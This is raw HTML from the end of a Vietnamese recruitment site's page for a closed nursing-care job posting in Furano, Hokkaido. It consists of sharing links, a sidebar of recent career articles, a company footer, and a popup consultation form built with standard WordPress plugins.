href="//pinterest.com/pin/create/button/?url=https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/&amp;media=https://kysudinhat.com/wp-content/uploads/2021/02/dieu-duong-nhat-ban.jpg&amp;description=%5BTokutei-DD270563%5D%20%C4%90i%E1%BB%81u%20d%C6%B0%E1%BB%A1ng%20t%E1%BA%A1i%20Furano%20shi%2C%20Hokkaido%20%28%C4%90%C3%B3ng%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/&title=%5BTokutei-DD270563%5D%20%C4%90i%E1%BB%81u%20d%C6%B0%E1%BB%A1ng%20t%E1%BA%A1i%20Furano%20shi%2C%20Hokkaido%20%28%C4%90%C3%B3ng%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-center">
		This entry was posted in . Bookmark the <a href="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" title="Permalink to [Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido (Đóng)" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c6f467c9f7370bcd5649af0b5687bc3a31a3bbb8236aa202fd64a586c1cf4c2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div><!-- .flex-col -->
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Admin				</h5>
				<p class="author-desc small"></p>
			</div><!-- .flex-col -->
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://kysudinhat.com/viec_lam/tokutei-dd270562-dieu-duong-tai-matsumae-hokkaido/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> [Tokutei-DD270562] Điều dưỡng tại Matsumae, Hokkaido (Đóng)</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://kysudinhat.com/viec_lam/tokutei-dd310564-dieu-duong-tai-aichi/" rel="next">[Tokutei-DD310564] Điều dưỡng tại Aichi (Đóng) <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav><!-- #nav-below -->

    	</div><!-- .article-inner -->
</article><!-- #-1813 -->




<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="http://kysudinhat.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />

			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/10/tinh-kanagawa-va-nhung-dieu-ban-can-biet-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/tat-tan-tat-ve-tinh-kanagawa/" title="Tất tần tật về tỉnh Kanagawa Nhật Bản mà #Bạn cần biết">Tất tần tật về tỉnh Kanagawa Nhật Bản mà #Bạn cần biết</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tất tần tật về tỉnh Kanagawa Nhật Bản mà #Bạn cần biết</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/10/ky-su-xay-dung-nhat-ban-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/ky-su-xay-dung-nhat-ban/" title="Kỹ sư xây dựng Nhật Bản: Lương, quyền lợi và điều kiện">Kỹ sư xây dựng Nhật Bản: Lương, quyền lợi và điều kiện</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỹ sư xây dựng Nhật Bản: Lương, quyền lợi và điều kiện</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/09/Tien-Nenkin-la-gi-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/tien-nenkin-la-gi/" title="Tiền Nenkin là gì? Điều kiện để người lao động về nước được hoàn tiền">Tiền Nenkin là gì? Điều kiện để người lao động về nước được hoàn tiền</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Tiền Nenkin là gì? Điều kiện để người lao động về nước được hoàn tiền</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/06/ky-su-thiet-ke-CAD-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/co-hoi-phat-trien-ky-su-thiet-ke-cad/" title="Kỹ sư thiết kế CAD tại Nhật Bản: Mức lương &#038; lộ trình phát triển">Kỹ sư thiết kế CAD tại Nhật Bản: Mức lương &#038; lộ trình phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỹ sư thiết kế CAD tại Nhật Bản: Mức lương &#038; lộ trình phát triển</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://kysudinhat.com/wp-content/uploads/2025/06/ky-su-lap-trinh-nhung-tai-Nhat-Ban-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://kysudinhat.com/co-hoi-phat-trien-nghe-lap-trinh-nhung/" title="Kỹ sư lập trình nhúng tại Nhật Bản: Cơ hội &#038; thu nhập hấp dẫn">Kỹ sư lập trình nhúng tại Nhật Bản: Cơ hội &#038; thu nhập hấp dẫn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Kỹ sư lập trình nhúng tại Nhật Bản: Cơ hội &#038; thu nhập hấp dẫn</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-2" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://kysudinhat.com/category/cau-chuyen-thanh-cong/">Câu chuyện thành công</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kysudinhat.com/category/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kysudinhat.com/category/tu-van-nghe-nghiep/">Tư vấn nghề nghiệp</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-2 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>GLOBAL ENGINEER</strong></p>
<p>Trụ sở chính &#8211; Việt Nam: Tầng 1, Tòa Web 3 Tower, số 15 ngõ 4 Duy Tân, Cầu Giấy, Hà Nội</p>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text">			<div class="textwidget"><p><strong>Email:</strong> admin@kysudinhat.com<br />
<strong>Hotline:</strong> 096.110.6466<br />
<strong>Website:</strong> kysudinhat.com</p>
</div>
		</div><div id="block-3" class="col pb-0 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <strong>COPYRIGHT ©  GLOBAL ENGINEER 2020</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://kysudinhat.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />

			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="http://kysudinhat.com/" class="nav-top-link">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://kysudinhat.com/viec-lam/" class="nav-top-link">Việc làm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://kysudinhat.com/tai-ho-so/" class="nav-top-link">Tải hồ sơ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="#" class="nav-top-link">Hướng nghiệp</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://kysudinhat.com/tu-van-nghe-nghiep/">Tư vấn nghề nghiệp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://kysudinhat.com/cau-chuyen-thanh-cong/">Câu chuyện thành công</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://kysudinhat.com/tin-tuc-su-kien/">Tin tức – sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://kysudinhat.com/ve-chung-toi/" class="nav-top-link">Về chúng tôi</a></li>
<li class="lang-item lang-item-21 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-597-vi"><a href="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-24 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-597-en"><a href="http://kysudinhat.com/en/homepage/" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-2248" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2235 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:2248,&quot;slug&quot;:&quot;dang-ky-tu-van-job-ky-su-di-nhat&quot;,&quot;theme_id&quot;:2235,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2248&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;3 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2248&quot;],&quot;delay&quot;:&quot;30500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-2248" class="pum-container popmake theme-2235 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2249 size-large" src="http://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1024x535.jpg" alt="test" width="1020" height="533" srcset="https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1024x535.jpg 1024w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-300x157.jpg 300w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-768x401.jpg 768w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-1536x802.jpg 1536w, https://kysudinhat.com/wp-content/uploads/2024/03/Mo-canh-cua-co-hoi-moi-2048x1069.jpg 2048w" sizes="(max-width: 1020px) 100vw, 1020px" /></p>
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2722"><form id="wpforms-form-2722" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2722" method="post" enctype="multipart/form-data" action="/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/" data-token="2efdacec4d4dd34a6fbaefef441815e6" data-token-time="1768539475"><noscript class="wpforms-error-noscript">Vui lòng bật JavaScript trong trình duyệt của bạn để hoàn thành Form này.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Vui lòng bật JavaScript trong trình duyệt của bạn để hoàn thành Form này.</div><div class="wpforms-field-container"><div id="wpforms-2722-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-2722-field_1">Họ và tên của bạn/ Full name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" aria-errormessage="wpforms-2722-field_1-error" required></div><div id="wpforms-2722-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-2722-field_2">Email bạn sử dụng? / Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2722-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-2722-field_2-error" required></div><div id="wpforms-2722-field_3-container" class="wpforms-field wpforms-field-phone" data-field-id="3"><label class="wpforms-field-label" for="wpforms-2722-field_3">SĐT liên lạc của bạn? / Your phone number? <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2722-field_3" class="wpforms-field-large wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][3]" aria-label="SĐT liên lạc của bạn? / Your phone number?" aria-errormessage="wpforms-2722-field_3-error" required></div>		<div id="wpforms-2722-field_7-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="7"
			>
			<label class="wpforms-field-label" for="wpforms-2722-field_7" >language tiếng /</label>
			<input type="text" id="wpforms-2722-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" >
		</div>
		<div id="wpforms-2722-field_4-container" class="wpforms-field wpforms-field-text" data-field-id="4"><label class="wpforms-field-label" for="wpforms-2722-field_4">Thành phố hiện tại / Current city <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_4" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][4]" aria-errormessage="wpforms-2722-field_4-error" required></div><div id="wpforms-2722-field_5-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="5"><label class="wpforms-field-label" for="wpforms-2722-field_5">Trình độ học vấn/ Education Level <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2722-field_5" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][5]" required="required"><option value="Trên đại học/ Master" >Trên đại học/ Master</option><option value="Đại học/ University" >Đại học/ University</option><option value="Cao đẳng/ College" >Cao đẳng/ College</option><option value="THPT/ High school" >THPT/ High school</option><option value="Khác/Others" >Khác/Others</option></select></div><div id="wpforms-2722-field_6-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="6"><label class="wpforms-field-label" for="wpforms-2722-field_6">Năng lực tiếng Nhật/ Japanese language proficiency <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2722-field_6" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][6]" required="required"><option value="N5" >N5</option><option value="N4" >N4</option><option value="N3" >N3</option><option value="N2" >N2</option><option value="N1" >N1</option><option value="Chưa học/ None" >Chưa học/ None</option></select></div><div id="wpforms-2722-field_9-container" class="wpforms-field wpforms-field-text" data-field-id="9"><label class="wpforms-field-label" for="wpforms-2722-field_9">Nội dung thông điệp/ Message content <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2722-field_9" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][9]" aria-errormessage="wpforms-2722-field_9-error" required></div><div id="wpforms-2722-field_8-container" class="wpforms-field wpforms-field-hidden" data-field-id="8"><input type="hidden" id="wpforms-2722-field_8" name="wpforms[fields][8]" value="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/"></div><script>
				( function() {
					const style = document.createElement( 'style' );

					style.appendChild( document.createTextNode( '#wpforms-2722-field_7-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2722-field_7-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2722-field_7-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2722"><input type="hidden" name="page_title" value="[Tokutei-DD270563] Điều dưỡng tại Furano shi, Hokkaido (Đóng)"><input type="hidden" name="page_url" value="https://kysudinhat.com/viec_lam/tokutei-dd270563-dieu-duong-tai-furano-hokkaido/"><input type="hidden" name="page_id" value="1813"><input type="hidden" name="wpforms[post_id]" value="1813"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2722" class="wpforms-submit" data-alt-text="Đang gửi..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Đang tải"></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE			</button>
		
	</div>

</div>
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-pro-modern-full-css' href='https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-full.min.css?ver=1.9.1.2' type='text/css' media='all' />
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"afc95e1b1f","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","lang":"vi","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/kysudinhat.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/kysudinhat.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2235","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/kysudinhat.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2248":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2248"],"delay":"30500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2248","key":"","session":null,"path":true,"time":"3 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2235","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":2248,"slug":"dang-ky-tu-van-job-ky-su-di-nhat"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&amp;ver=1.20.6" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.1.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.1.2" id="wpforms-js"></script>
